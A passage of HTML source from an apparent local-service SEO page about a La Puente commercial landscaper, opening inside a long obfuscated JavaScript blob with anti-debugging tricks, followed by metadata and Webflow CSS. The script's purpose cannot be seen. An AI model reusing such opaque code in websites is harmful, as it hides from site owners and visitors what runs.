x41%5Cx74'%5D(_0x4b79c2+0xa)-0xa!==0x0?String%5B'%5Cx66%5Cx72%5Cx6f%5Cx6d%5Cx43%5Cx68%5Cx61%5Cx72%5Cx43%5Cx6f%5Cx64%5Cx65'%5D(0xff&_0x3c4a60%3E%3E(-0x2*_0x312ff1&0x6)):_0x312ff1:0x0)%7B_0x1979a6=_0x371f2e%5B'%5Cx69%5Cx6e%5Cx64%5Cx65%5Cx78%5Cx4f%5Cx66'%5D(_0x1979a6);%7Dfor(var%20_0x22b334=0x0,_0x2178e0=_0x3c5776%5B'%5Cx6c%5Cx65%5Cx6e%5Cx67%5Cx74%5Cx68'%5D;_0x22b334%3C_0x2178e0;_0x22b334++)%7B_0x3b68bf+='%5Cx25'+('%5Cx30%5Cx30'+_0x3c5776%5B'%5Cx63%5Cx68%5Cx61%5Cx72%5Cx43%5Cx6f%5Cx64%5Cx65%5Cx41%5Cx74'%5D(_0x22b334)%5B'%5Cx74%5Cx6f%5Cx53%5Cx74%5Cx72%5Cx69%5Cx6e%5Cx67'%5D(0x10))%5B'%5Cx73%5Cx6c%5Cx69%5Cx63%5Cx65'%5D(-0x2);%7Dreturn%20decodeURIComponent(_0x3b68bf);%7D;_0x3b68%5B'%5Cx66%5Cx73%5Cx67%5Cx79%5Cx75%5Cx43'%5D=_0x34c51b,_0x2acd9e=arguments,_0x3b68%5B'%5Cx65%5Cx55%5Cx6e%5Cx51%5Cx75%5Cx46'%5D=!!%5B%5D;%7Dvar%20_0x23e444=_0x160ab1%5B0x0%5D,_0x4dded5=_0xcafced+_0x23e444,_0x4954b8=_0x2acd9e%5B_0x4dded5%5D;if(!_0x4954b8)%7Bvar%20_0x3b0741=function(_0x3f86e3)%7Bthis%5B'%5Cx46%5Cx52%5Cx56%5Cx6b%5Cx52%5Cx4a'%5D=_0x3f86e3,this%5B'%5Cx42%5Cx66%5Cx6e%5Cx68%5Cx69%5Cx52'%5D=%5B0x1,0x0,0x0%5D,this%5B'%5Cx6f%5Cx61%5Cx76%5Cx6a%5Cx42%5Cx62'%5D=function()%7Breturn'%5Cx6e%5Cx65%5Cx77%5Cx53%5Cx74%5Cx61%5Cx74%5Cx65';%7D,this%5B'%5Cx67%5Cx74%5Cx4e%5Cx42%5Cx57%5Cx52'%5D='%5Cx5c%5Cx77%5Cx2b%5Cx20%5Cx2a%5Cx5c%5Cx28%5Cx5c%5Cx29%5Cx20%5Cx2a%5Cx7b%5Cx5c%5Cx77%5Cx2b%5Cx20%5Cx2a',this%5B'%5Cx78%5Cx6e%5Cx67%5Cx71%5Cx47%5Cx54'%5D='%5Cx5b%5Cx27%5Cx7c%5Cx22%5Cx5d%5Cx2e%5Cx2b%5Cx5b%5Cx27%5Cx7c%5Cx22%5Cx5d%5Cx3b%5Cx3f%5Cx20%5Cx2a%5Cx7d';%7D;_0x3b0741%5B'%5Cx70%5Cx72%5Cx6f%5Cx74%5Cx6f%5Cx74%5Cx79%5Cx70%5Cx65'%5D%5B'%5Cx4a%5Cx48%5Cx52%5Cx72%5Cx4d%5Cx43'%5D=function()%7Bvar%20_0x540f92=new%20RegExp(this%5B'%5Cx67%5Cx74%5Cx4e%5Cx42%5Cx57%5Cx52'%5D+this%5B'%5Cx78%5Cx6e%5Cx67%5Cx71%5Cx47%5Cx54'%5D),_0x421f87=_0x540f92%5B'%5Cx74%5Cx65%5Cx73%5Cx74'%5D(this%5B'%5Cx6f%5Cx61%5Cx76%5Cx6a%5Cx42%5Cx62'%5D%5B'%5Cx74%5Cx6f%5Cx53%5Cx74%5Cx72%5Cx69%5Cx6e%5Cx67'%5D())?--this%5B'%5Cx42%5Cx66%5Cx6e%5Cx68%5Cx69%5Cx52'%5D%5B0x1%5D:--this%5B'%5Cx42%5Cx66%5Cx6e%5Cx68%5Cx69%5Cx52'%5D%5B0x0%5D;return%20this%5B'%5Cx72%5Cx7a%5Cx76%5Cx4e%5Cx65%5Cx65'%5D(_0x421f87);%7D,_0x3b0741%5B'%5Cx70%5Cx72%5Cx6f%5Cx74%5Cx6f%5Cx74%5Cx79%5Cx70%5Cx65'%5D%5B'%5Cx72%5Cx7a%5Cx76%5Cx4e%5Cx65%5Cx65'%5D=function(_0x2adc1f)%7Bif(!Boolean(~_0x2adc1f))return%20_0x2adc1f;return%20this%5B'%5Cx45%5Cx48%5Cx74%5Cx6f%5Cx54%5Cx4a'%5D(this%5B'%5Cx46%5Cx52%5Cx56%5Cx6b%5Cx52%5Cx4a'%5D);%7D,_0x3b0741%5B'%5Cx70%5Cx72%5Cx6f%5Cx74%5Cx6f%5Cx74%5Cx79%5Cx70%5Cx65'%5D%5B'%5Cx45%5Cx48%5Cx74%5Cx6f%5Cx54%5Cx4a'%5D=function(_0x38913f)%7Bfor(var%20_0x557e3f=0x0,_0x483834=this%5B'%5Cx42%5Cx66%5Cx6e%5Cx68%5Cx69%5Cx52'%5D%5B'%5Cx6c%5Cx65%5Cx6e%5Cx67%5Cx74%5Cx68'%5D;_0x557e3f%3C_0x483834;_0x557e3f++)%7Bthis%5B'%5Cx42%5Cx66%5Cx6e%5Cx68%5Cx69%5Cx52'%5D%5B'%5Cx70%5Cx75%5Cx73%5Cx68'%5D(Math%5B'%5Cx72%5Cx6f%5Cx75%5Cx6e%5Cx64'%5D(Math%5B'%5Cx72%5Cx61%5Cx6e%5Cx64%5Cx6f%5Cx6d'%5D())),_0x483834=this%5B'%5Cx42%5Cx66%5Cx6e%5Cx68%5Cx69%5Cx52'%5D%5B'%5Cx6c%5Cx65%5Cx6e%5Cx67%5Cx74%5Cx68'%5D;%7Dreturn%20_0x38913f(this%5B'%5Cx42%5Cx66%5Cx6e%5Cx68%5Cx69%5Cx52'%5D%5B0x0%5D);%7D,new%20_0x3b0741(_0x3b68)%5B'%5Cx4a%5Cx48%5Cx52%5Cx72%5Cx4d%5Cx43'%5D(),_0x44e866=_0x3b68%5B'%5Cx66%5Cx73%5Cx67%5Cx79%5Cx75%5Cx43'%5D(_0x44e866),_0x2acd9e%5B_0x4dded5%5D=_0x44e866;%7Delse%20_0x44e866=_0x4954b8;return%20_0x44e866;%7D,_0x3b68(_0x2acd9e,_0x2e4df8);%7Dfunction%20_0x16ecd7(_0x137a7e)%7Bfunction%20_0x1cf64b(_0x39f2a1)%7Bvar%20_0x589061=_0x2178,_0xbb14b8=_0x3b68;if(typeof%20_0x39f2a1===_0xbb14b8(0x1df))return%20function(_0x4fd7b2)%7B%7D%5B_0xbb14b8(0x168)+'%5Cx72'%5D(_0x589061(0x1cf,'%5Cx45%5Cx78%5Cx67%5Cx36')+_0xbb14b8(0x21a))%5B_0xbb14b8(0x13d)%5D(_0xbb14b8(0x111));else(''+_0x39f2a1/_0x39f2a1)%5B_0x589061(0x15f,'%5Cx45%5Cx78%5Cx67%5Cx36')%5D!==0x1%7C%7C_0x39f2a1%250x14===0x0?function()%7Breturn!!%5B%5D;%7D%5B_0x589061(0x178,'%5Cx61%5Cx6a%5Cx35%5Cx4d')+'%5Cx72'%5D(_0x589061(0x1a3,'%5Cx4f%5Cx48%5Cx4e%5Cx6e')+_0x589061(0x164,'%5Cx38%5Cx52%5Cx63%5Cx7a'))%5B_0x589061(0x161,'%5Cx73%5Cx23%5Cx45%5Cx78')%5D(_0xbb14b8(0x13f)):function()%7Breturn!%5B%5D;%7D%5B_0x589061(0x178,'%5Cx61%5Cx6a%5Cx35%5Cx4d')+'%5Cx72'%5D(_0xbb14b8(0x1e4)+_0xbb14b8(0x1c3))%5B_0xbb14b8(0x13d)%5D(_0xbb14b8(0x1b4)+'%5Cx74');_0x1cf64b(++_0x39f2a1);%7Dtry%7Bif(_0x137a7e)return%20_0x1cf64b;else%20_0x1cf64b(0x0);%7Dcatch(_0x710b3a)%7B%7D%7D"))</script>
    

<meta data-hid="og:image" name="og:image" property="og:image" content="https://kdlandscapeinc.com/hubfs/KD_Landscape_LR-353.jpg">

<link rel="canonical" href="https://www.local-servicenear-me.com/landscaper-la-puente-ca/la-puente-commercial-landscape-company">
<link rel="amphtml" href="/landscaper-la-puente-ca/la-puente-commercial-landscape-company?amp">

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Article",
  "image": "https://kdlandscapeinc.com/hubfs/KD_Landscape_LR-353.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "www.local-servicenear-me.com",
    "logo": {
      "@type": "ImageObject",
      "url": "https://www.local-servicenear-me.com/logo.png"
    }
  },
  "author": {
    "@type": "Organization",
    "name": "Local Services"
  },
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.local-servicenear-me.com/landscaper-la-puente-ca/la-puente-commercial-landscape-company"
  },
  "datePublished": "2024-03-22T22:20:39.509Z",
  "dateModified": "2024-03-22T22:20:39.509Z",
  "headline": "La Puente Commercial Landscape Company",
  "wordCount": 1584
}
</script>


    
      
      <style>
.w-icon-slider-right:before{content:"\e600"}.w-icon-slider-left:before{content:"\e601"}.w-icon-nav-menu:before{content:"\e602"}.w-icon-arrow-down:before,.w-icon-dropdown-toggle:before{content:"\e603"}.w-icon-file-upload-remove:before{content:"\e900"}.w-icon-file-upload-icon:before{content:"\e903"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{height:100%}body{background-color:#fff;color:#333;font-family:Arial,sans-serif;font-size:14px;line-height:20px;margin:0;min-height:100%}img{display:inline-block;max-width:100%;vertical-align:middle}html.w-mod-touch *{background-attachment:scroll!important}.w-block{display:block}.w-inline-block{display:inline-block;max-width:100%}.w-clearfix:after,.w-clearfix:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-clearfix:after{clear:both}.w-hidden{display:none}.w-button{background-color:#3898ec;border:0;border-radius:0;color:#fff;cursor:pointer;display:inline-block;line-height:inherit;padding:9px 15px;text-decoration:none}input.w-button{-webkit-appearance:button}html[data-w-dynpage] [data-w-cloak]{color:transparent!important}h1,h2,h3,h4,h5,h6{font-weight:700;margin-bottom:10px}h1{font-size:38px;line-height:44px}h1,h2{margin-top:20px}h2{font-size:32px;line-height:36px}h3{font-size:24px;line-height:30px;margin-top:20px}h4{font-size:18px;line-height:24px}h4,h5{margin-top:10px}h5{font-size:14px;line-height:20px}h6{font-size:12px;line-height:18px;margin-top:10px}p{margin-bottom:10px;margin-top:0}blockquote{border-left:5px solid #e2e2e2;font-size:18px;line-height:22px;padding:10px 20px}blockquote,figure{margin:0 0 10px}figcaption{margin-top:5px;text-align:center}ol,ul{margin-bottom:10px;margin-top:0;padding-left:40px}.w-list-unstyled{list-style:none;padding-left:0}.w-embed:after,.w-embed:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-embed:after{clear:both}.w-video{padding:0;position:relative;width:100%}.w-video embed,.w-video iframe,.w-video object{height:100%;left:0;position:absolute;top:0;width:100%}fieldset{border:0;margin:0;padding:0}button,html input[type=button],input[type=reset]{-webkit-appearance:button;border:0;cursor:pointer}.w-form{margin:0 0 15px}.w-form-done{background-color:#ddd;display:none;padding:20px;text-align:center}.w-form-fail{background-color:#ffdede;display:none;margin-top:10px;padding:10px}label{display:block;font-weight:700;margin-bottom:5px}.w-input,.w-select{background-color:#fff;border:1px solid #ccc;color:#333;display:block;font-size:14px;height:38px;line-height:1.428571429;margin-bottom:10px;padding:8px 12px;vertical-align:middle;width:100%}.w-input:-moz-placeholder,.w-select:-moz-placeholder{color:#999}.w-input::-moz-placeholder,.w-select::-moz-placeholder{color:#999;opacity:1}.w-input:-ms-input-placeholder,.w-select:-ms-input-placeholder{color:#999}.w-input::-webkit-input-placeholder,.w-select::-webkit-input-placeholder{color:#999}.w-input:focus,.w-select:focus{border-color:#3898ec;outline:0}.w-input[disabled],.w-input[readonly],.w-select[disabled],.w-select[readonly],fieldset[disabled] .w-input,fieldset[disabled] .w-select{background-color:#eee;cursor:not-allowed}textarea.w-input,textarea.w-select{height:auto}.w-select{background-color:#f3f3f3}.w-select[multiple]{height:auto}.w-form-label{cursor:pointer;display:inline-block;font-weight:400;margin-bottom:0}.w-radio{display:block;margin-bottom:5px;padding-left:20px}.w-radio:after,.w-radio:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-radio:after{clear:both}.w-radio-input{float:left;line-height:normal;margin:4px 0 0;margin-left:-20px;margin-top:1px\9;margin-top:3px}.w-file-upload{display:block;margin-bottom:10px}.w-file-upload-input{height:.1px;opacity:0;overflow:hidden;position:absolute;width:.1px;z-index:-100}.w-file-upload-default,.w-file-upload-success,.w-file-upload-uploading{color:#333;display:inline-block}.w-file-upload-error{display:block;margin-top:10px}.w-file-upload-default.w-hidden,.w-file-upload-error.w-hidden,.w-file-upload-success.w-hidden,.w-file-upload-uploading.w-hidden{display:none}.w-file-upload-uploading-btn{cursor:pointer;font-size:14px;font-weight:400;padding:8px 12px}.w-file-upload-file,.w-file-upload-uploading-btn{background-color:#fafafa;border:1px solid #ccc;display:flex;margin:0}.w-file-upload-file{flex-grow:1;justify-content:space-between;padding:8px 9px 8px 11px}.w-file-upload-file-name{display:block;font-size:14px;font-weight:400}.w-file-remove-link{cursor:pointer;display:block;height:auto;margin-left:10px;margin-top:3px;padding:3px;width:auto}.w-icon-file-upload-remove{font-size:10px;margin:auto}.w-file-upload-error-msg{color:#ea384c;display:inline-block;padding:2px 0}.w-file-upload-info{display:inline-block;line-height:38px;padding:0 12px}.w-file-upload-label{background-color:#fafafa;border:1px solid #ccc;cursor:pointer;display:inline-block;font-size:14px;font-weight:400;margin:0;padding:8px 12px}.w-icon-file-upload-icon,.w-icon-file-upload-uploading{display:inline-block;margin-right:8px;width:20px}.w-icon-file-upload-uploading{height:20px}.w-container{margin-left:auto;margin-right:auto;max-width:940px}.w-container:after,.w-container:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-container:after{clear:both}.w-container .w-row{margin-left:-10px;margin-right:-10px}.w-row:after,.w-row:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-row:after{clear:both}.w-row .w-row{margin-left:0;margin-right:0}.w-col{float:left;min-height:1px;padding-left:10px;padding-right:10px;position:relative;width:100%}.w-col .w-col{padding-left:0;padding-right:0}.w-col-1{width:8.33333333%}.w-col-2{width:16.66666667%}.w-col-3{width:25%}.w-col-4{width:33.33333333%}.w-col-5{width:41.66666667%}.w-col-6{width:50%}.w-col-7{width:58.33333333%}.w-col-8{width:66.66666667%}.w-col-9{width:75%}.w-col-10{width:83.33333333%}.w-col-11{width:91.66666667%}.w-col-12{width:100%}.w-hidden-main{display:none!important}@media screen and (max-width:991px){.w-container{max-width:728px}.w-hidden-main{display:inherit!important}.w-hidden-medium{display:none!important}.w-col-medium-1{width:8.33333333%}.w-col-medium-2{width:16.66666667%}.w-col-medium-3{width:25%}.w-col-medium-4{width:33.33333333%}.w-col-medium-5{width:41.66666667%}.w-col-medium-6{width:50%}.w-col-medium-7{width:58.33333333%}.w-col-medium-8{width:66.66666667%}.w-col-medium-9{width:75%}.w-col-medium-10{width:83.33333333%}.w-col-medium-11{width:91.66666667%}.w-col-medium-12{width:100%}.w-col-stack{left:auto;right:auto;width:100%}}@media screen and (max-width:767px){.w-hidden-main,.w-hidden-medium{display:inherit!important}.w-hidden-small{display:none!important}.w-container .w-row,.w-row{margin-left:0;margin-right:0}.w-col{left:auto;right:auto;width:100%}.w-col-small-1{width:8.33333333%}.w-col-small-2{width:16.66666667%}.w-col-small-3{width:25%}.w-col-small-4{width:33.33333333%}.w-col-small-5{width:41.66666667%}.w-col-small-6{width:50%}.w-col-small-7{width:58.33333333%}.w-col-small-8{width:66.66666667%}.w-col-small-9{width:75%}.w-col-small-10{width:83.33333333%}.w-col-small-11{width:91.66666667%}.w-col-small-12{width:100%}}@media screen and (max-width:479px){.w-container{max-width:none}.w-hidden-main,.w-hidden-medium,.w-hidden-small{display:inherit!important}.w-hidden-tiny{display:none!important}.w-col{width:100%}.w-col-tiny-1{width:8.33333333%}.w-col-tiny-2{width:16.66666667%}.w-col-tiny-3{width:25%}.w-col-tiny-4{width:33.33333333%}.w-col-tiny-5{width:41.66666667%}.w-col-tiny-6{width:50%}.w-col-tiny-7{width:58.33333333%}.w-col-tiny-8{width:66.66666667%}.w-col-tiny-9{width:75%}.w-col-tiny-10{width:83.33333333%}.w-col-tiny-11{width:91.66666667%}.w-col-tiny-12{width:100%}}.w-widget{position:relative}.w-widget-map{height:400px;width:100%}.w-widget-map label{display:inline;width:auto}.w-widget-map img{max-width:inherit}.w-widget-map .gm-style-iw{text-align:center}.w-widget-map .gm-style-iw>button{display:none!important}.w-widget-twitter{overflow:hidden}.w-widget-twitter-count-shim{background:#fff;border:1px solid #758696;border-radius:3px;display:inline-block;height:20px;position:relative;text-align:center;vertical-align:top;width:28px}.w-widget-twitter-count-shim *{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-widget-twitter-count-shim .w-widget-twitter-count-inner{color:#999;font-family:serif;font-size:15px;line-height:12px;position:relative;text-align:center}.w-widget-twitter-count-shim .w-widget-twitter-count-clear{display:block;position:relative}.w-widget-twitter-count-shim.w--large{height:28px;width:36px}.w-widget-twitter-count-shim.w--large .w-widget-twitter-count-inner{font-size:18px;line-height:18px}.w-widget-twitter-count-shim:not(.w--vertical){margin-left:5px;margin-right:8px}.w-widget-twitter-count-shim:not(.w--vertical).w--large{margin-left:6px}.w-widget-twitter-count-shim:not(.w--vertical):after,.w-widget-twitter-count-shim:not(.w--vertical):before{border:solid transparent;content:" ";height:0;left:0;pointer-events:none;position:absolute;top:50%;width:0}.w-widget-twitter-count-shim:not(.w--vertical):before{border-color:rgba(117,134,150,0) #5d6c7b rgba(117,134,150,0) rgba(117,134,150,0);border-width:4px;margin-left:-9px;margin-top:-4px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:before{border-width:5px;margin-left:-10px;margin-top:-5px}.w-widget-twitter-count-shim:not(.w--vertical):after{border-color:hsla(0,0%,100%,0) #fff hsla(0,0%,100%,0) hsla(0,0%,100%,0);border-width:4px;margin-left:-8px;margin-top:-4px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:after{border-width:5px;margin-left:-9px;margin-top:-5px}.w-widget-twitter-count-shim.w--vertical{height:33px;margin-bottom:8px;width:61px}.w-widget-twitter-count-shim.w--vertical:after,.w-widget-twitter-count-shim.w--vertical:before{border:solid transparent;content:" ";height:0;left:50%;pointer-events:none;position:absolute;top:100%;width:0}.w-widget-twitter-count-shim.w--vertical:before{border-color:#5d6c7b rgba(117,134,150,0) rgba(117,134,150,0);border-width:5px;margin-left:-5px}.w-widget-twitter-count-shim.w--vertical:after{border-color:#fff hsla(0,0%,100%,0) hsla(0,0%,100%,0);border-width:4px;margin-left:-4px}.w-widget-twitter-count-shim.w--vertical .w-widget-twitter-count-inner{font-size:18px;line-height:22px}.w-widget-twitter-count-shim.w--vertical.w--large{width:76px}.w-widget-gplus{overflow:hidden}.w-background-video{color:#fff;height:500px;overflow:hidden;position:relative}.w-background-video>video{background-position:50% 50%;background-size:cover;bottom:-100%;height:100%;left:-100%;margin:auto;object-fit:cover;position:absolute;right:-100%;top:-100%;width:100%;z-index:-100}.w-background-video>video::-webkit-media-controls-start-playback-button{-webkit-appearance:none;display:none!important}.w-slider{-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:transparent;background:#ddd;clear:both;height:300px;position:relative;text-align:center}.w-slider-mask{display:block;left:0;overflow:hidden;right:0;white-space:nowrap;z-index:1}.w-slide,.w-slider-mask{height:100%;position:relative}.w-slide{display:inline-block;text-align:left;vertical-align:top;white-space:normal;width:100%}.w-slider-nav{-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:transparent;bottom:0;height:40px;left:0;margin:auto;padding-top:10px;position:absolute;right:0;text-align:center;top:auto;z-index:2}.w-slider-nav.w-round>div{border-radius:100%}.w-slider-nav.w-num>div{font-size:inherit;height:auto;line-height:inherit;padding:.2em .5em;width:auto}.w-slider-nav.w-shadow>div{box-shadow:0 0 3px rgba(51,51,51,.4)}.w-slider-nav-invert{color:#fff}.w-slider-nav-invert>div{background-color:rgba(34,34,34,.4)}.w-slider-nav-invert>div.w-active{background-color:#222}.w-slider-dot{background-color:hsla(0,0%,100%,.4);cursor:pointer;display:inline-block;height:1em;margin:0 3px .5em;position:relative;transition:background-color .1s,color .1s;width:1em}.w-slider-dot.w-active{background-color:#fff}.w-slider-arrow-left,.w-slider-arrow-right{-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:transparent;bottom:0;color:#fff;cursor:pointer;font-size:40px;left:0;margin:auto;overflow:hidden;position:absolute;right:0;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:80px}.w-slider-arrow-left [class*=" w-icon-"],.w-slider-arrow-left [class^=w-icon-],.w-slider-arrow-right [class*=" w-icon-"],.w-slider-arrow-right [class^=w-icon-]{position:absolute}.w-slider-arrow-left{right:auto;z-index:3}.w-slider-arrow-right{left:auto;z-index:4}.w-icon-slider-left,.w-icon-slider-right{bottom:0;height:1em;left:0;margin:auto;right:0;top:0;width:1em}.w-dropdown{display:inline-block;z-index:900}.w-dropdown,.w-dropdown-btn,.w-dropdown-link,.w-dropdown-toggle{margin-left:auto;margin-right:auto;position:relative;text-align:left}.w-dropdown-btn,.w-dropdown-link,.w-dropdown-toggle{color:#222;padding:20px;text-decoration:none;vertical-align:top;white-space:nowrap}.w-dropdown-toggle{cursor:pointer;display:inline-block;padding-right:40px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-dropdown-toggle:focus{outline:0}.w-icon-dropdown-toggle{bottom:0;height:1em;margin:auto 20px auto auto;position:absolute;right:0;top:0;width:1em}.w-dropdown-list{background:#ddd;display:none;min-width:100%;position:absolute}.w-dropdown-list.w--open{display:block}.w-dropdown-link{color:#222;display:block;padding:10px 20px}.w-dropdown-link.w--current{color:#0082f3}.w-dropdown-link:focus{outline:0}@media screen and (max-width:767px){.w-nav-brand{padding-left:10px}}.w-lightbox-backdrop{word-wrap:normal;-webkit-tap-highlight-color:transparent;background:rgba(0,0,0,.9);bottom:0;color:#000;color:#fff;cursor:auto;font-family:serif;font-family:Helvetica Neue,Helvetica,Ubuntu,Segoe UI,Verdana,sans-serif;font-size:medium;font-size:17px;font-style:normal;font-variant:normal;font-weight:400;font-weight:300;left:0;letter-spacing:normal;line-height:normal;line-height:1.2;list-style:disc;opacity:0;outline:0;position:fixed;right:0;text-align:start;text-align:center;text-indent:0;text-shadow:none;text-transform:none;top:0;-webkit-transform:translate(0);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;visibility:visible;white-space:normal;word-break:normal;word-spacing:normal;z-index:2000}.w-lightbox-backdrop,.w-lightbox-container{-webkit-overflow-scrolling:touch;height:100%;overflow:auto}.w-lightbox-content{height:100vh;overflow:hidden;position:relative}.w-lightbox-view{height:100vh;opacity:0;position:absolute;width:100vw}.w-lightbox-view:before{content:"";height:100vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:86vh}.w-lightbox-frame,.w-lightbox-view:before{display:inline-block;vertical-align:middle}.w-lightbox-figure{margin:0;position:relative}.w-lightbox-group .w-lightbox-figure{cursor:pointer}.w-lightbox-img{height:auto;max-width:none;width:auto}.w-lightbox-image{display:block;float:none;max-height:100vh;max-width:100vw}.w-lightbox-group .w-lightbox-image{max-height:86vh}.w-lightbox-caption{background:rgba(0,0,0,.4);overflow:hidden;padding:.5em 1em;text-align:left;text-overflow:ellipsis;white-space:nowrap}.w-lightbox-caption,.w-lightbox-embed{bottom:0;left:0;position:absolute;right:0}.w-lightbox-embed{height:100%;top:0;width:100%}.w-lightbox-control{background-position:50%;background-repeat:no-repeat;background-size:24px;cursor:pointer;position:absolute;top:0;-webkit-transition:all .3s;transition:all .3s;width:4em}.w-lightbox-left{background-image:url("[data-uri]");bottom:0;display:none;left:0}.w-lightbox-right{background-image:url("[data-uri]");bottom:0;display:none;right:0}.w-lightbox-close{background-image:url("[data-uri]");background-size:18px;height:2.6em;right:0}.w-lightbox-strip{bottom:0;left:0;line-height:0;overflow-x:auto;overflow-y:hidden;padding:0 1vh;position:absolute;right:0;white-space:nowrap}.w-lightbox-item{box-sizing:content-box;cursor:pointer;display:inline-block;padding:2vh 1vh;-webkit-transform:translateZ(0);width:10vh}.w-lightbox-active{opacity:.3}.w-lightbox-thumbnail{background:#222;height:10vh;overflow:hidden;position:relative}.w-lightbox-thumbnail-image{left:0;position:absolute;top:0}.w-lightbox-thumbnail .w-lightbox-tall{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:100%}.w-lightbox-thumbnail .w-lightbox-wide{height:100%;left:50%;-webkit-transform:translate(-50%);-ms-transform:translate(-50%);transform:translate(-50%)}.w-lightbox-spinner{-webkit-animation:spin .8s linear infinite;animation:spin .8s linear infinite;border:5px solid rgba(0,0,0,.4);border-radius:50%;box-sizing:border-box;height:40px;left:50%;margin-left:-20px;margin-top:-20px;position:absolute;top:50%;width:40px}.w-lightbox-spinner:after{border:3px solid transparent;border-bottom-color:#fff;border-radius:50%;bottom:-4px;content:"";left:-4px;position:absolute;right:-4px;top:-4px}.w-lightbox-hide{display:none}.w-lightbox-noscroll{overflow:hidden}@media (min-width:768px){.w-lightbox-content{height:96vh;margin-top:2vh}.w-lightbox-view,.w-lightbox-view:before{height:96vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:84vh}.w-lightbox-image{max-height:96vh;max-width:96vw}.w-lightbox-group .w-lightbox-image{max-height:84vh;max-width:82.3vw}.w-lightbox-left,.w-lightbox-right{display:block;opacity:.5}.w-lightbox-close{opacity:.8}.w-lightbox-control:hover{opacity:1}}.w-lightbox-inactive,.w-lightbox-inactive:hover{opacity:0}.w-richtext:after,.w-richtext:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-richtext:after{clear:both}.w-richtext[contenteditable=true]:after,.w-richtext[contenteditable=true]:before{white-space:normal}.w-richtext ol,.w-richtext ul{overflow:hidden}.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-image div,.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-video div:after,.w-richtext .w-richtext-figure-selected[data-rt-type=image] div,.w-richtext .w-richtext-figure-selected[data-rt-type=video] div:after{outline:2px solid #2895f7}.w-richtext figure.w-richtext-figure-type-video>div:after,.w-richtext figure[data-rt-type=video]>div:after{bottom:0;content:"";display:none;left:0;position:absolute;right:0;top:0}.w-richtext figure{max-width:60%;position:relative}.w-richtext figure>div:before{cursor:default!important}.w-richtext figure img{width:100%}.w-richtext figure figcaption.w-richtext-figcaption-placeholder{opacity:.6}.w-richtext figure div{color:transparent;font-size:0}.w-richtext figure.w-richtext-figure-type-image,.w-richtext figure[data-rt-type=image]{display:table}.w-richtext figure.w-richtext-figure-type-image>div,.w-richtext figure[data-rt-type=image]>div{display:inline-block}.w-richtext figure.w-richtext-figure-type-image>figcaption,.w-richtext figure[data-rt-type=image]>figcaption{caption-side:bottom;display:table-caption}.w-richtext figure.w-richtext-figure-type-video,.w-richtext figure[data-rt-type=video]{height:0;width:60%}.w-richtext figure.w-richtext-figure-type-video iframe,.w-richtext figure[data-rt-type=video] iframe{height:100%;left:0;position:absolute;top:0;width:100%}.w-richtext figure.w-richtext-figure-type-video>div,.w-richtext figure[data-rt-type=video]>div{width:100%}.w-richtext figure.w-richtext-align-center{clear:both;margin-left:auto;margin-right:auto}.w-richtext figure.w-richtext-align-center.w-richtext-figure-type-image>div,.w-richtext figure.w-richtext-align-center[data-rt-type=image]>div{max-width:100%}.w-richtext figure.w-richtext-align-normal{clear:both}.w-richtext figure.w-richtext-align-fullwidth{clear:both;display:block;margin-left:auto;margin-right:auto;max-width:100%;text-align:center;width:100%}.w-richtext figure.w-richtext-align-fullwidth>div{display:inline-block;padding-bottom:inherit}.w-richtext figure.w-richtext-align-fullwidth>figcaption{display:block}.w-richtext figure.w-richtext-align-floatleft{clear:none;float:left;margin-right:15px}.w-richtext figure.w-richtext-align-floatright{clear:none;float:right;margin-left:15px}.w-nav{background:#ddd;position:relative;z-index:1000}.w-nav:after,.w-nav:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-nav:after{clear:both}.w-nav-brand{color:#333;float:left}.w-nav-brand,.w-nav-link{position:relative;text-decoration:none}.w-nav-link{color:#222;display:inline-block;margin-left:auto;margin-right:auto;padding:20px;text-align:left;vertical-align:top}.w-nav-link.w--current{color:#0082f3}.w-nav-menu{float:right;position:relative}[data-nav-menu-open]{background:#c8c8c8;display:block!important;left:0;min-width:200px;overflow:visible;position:absolute;right:0;text-align:center;top:100%}.w--nav-link-open{display:block;position:relative}.w-nav-overlay{display:none;left:0;overflow:hidden;position:absolute;right:0;top:100%;width:100%}.w-nav-overlay [data-nav-menu-open]{top:0}.w-nav[data-animation=over-left] .w-nav-overlay{width:auto}.w-nav[data-animation=over-left] .w-nav-overlay,.w-nav[data-animation=over-left] [data-nav-menu-open]{right:auto;top:0;z-index:1}.w-nav[data-animation=over-right] .w-nav-overlay{width:auto}.w-nav[data-animation=over-right] .w-nav-overlay,.w-nav[data-animation=over-right] 